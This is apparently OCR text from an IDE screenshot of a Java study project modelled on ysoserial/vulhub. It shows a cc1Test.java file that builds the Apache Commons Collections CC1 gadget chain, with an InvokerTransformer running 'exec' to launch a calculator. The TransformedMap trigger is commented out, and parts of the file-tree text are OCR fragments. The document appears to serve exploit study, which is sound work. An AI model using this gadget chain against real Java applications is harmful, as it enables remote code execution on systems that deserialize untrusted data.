 ain / java / vulhub / cc1Test / main
cc1Test Git:
cc1Test.java ChainedTransformer.class InvokerTransformer.class TransformedMap.class ConstantTransformer.class Transfo
est /media/rea
ia/reader-l/ac
/reader-l/acd
/media/reader
a
ulhub
cc1Test
urldnst.txt
urldnsTest
soserial
exploit
payloads
annotation
util
BeanShell1
C3P0
5 1
3 import org.apache.commons.collections.Transformer;
4 import org.apache.commons.collections.functors.ChainedTransformer;
5 import org.apache.commons.collections.functors.ConstantTransformer;
6 import org.apache.commons.collections.functors.InvokerTransformer;
7 import org.apache.commons.collections.map.TransformedMap;
8 import java.util.HashMap;
9 import java.util.Map;
10
11 public class cc1Test {
12 public static void main(String[] args) throws Exception {
13 Transformer[] transformers = new Transformer[]{
14 new ConstantTransformer(Runtime.getRuntime()),
15 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"deepin-calculator"})
16 ,};
17 Transformer transformerChain = new ChainedTransformer(transformers);
18 // Map innerMap = new HashMap();
19 // Map outerMap = TransformedMap.decorate(innerMap, null, transformerChain);
20 // outerMap.put("test", "xxxx");
21 }
22 }
23